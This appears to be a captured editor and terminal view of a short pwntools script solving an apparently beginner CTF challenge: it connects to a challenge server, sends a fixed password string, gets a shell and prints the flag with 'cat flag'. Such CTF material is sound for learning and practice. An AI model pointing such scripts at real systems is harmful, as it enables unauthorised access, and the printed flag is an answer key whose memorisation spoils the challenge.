 login.py > ...
1 from pwn import *
2
3 p = remote('8.147.132.32',32729)
4
5 p.sendline(b"NewStar!!!")
6 p.interactive()
ROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
/bin/python3 /home/c/Desktop/2024ns/w1/login.py
c@c:~/Desktop/2024ns/w1$ /bin/python3 /home/c/Desktop/2024ns/w1/login.py
+] Opening connection to 8.147.132.32 on port 32729: Done
*] Switching to interactive mode
NewStar
your input: congratulations!!
$ cat flag
flag{79f109d4-0b67-4035-ad66-ad2f2e8fbe4c}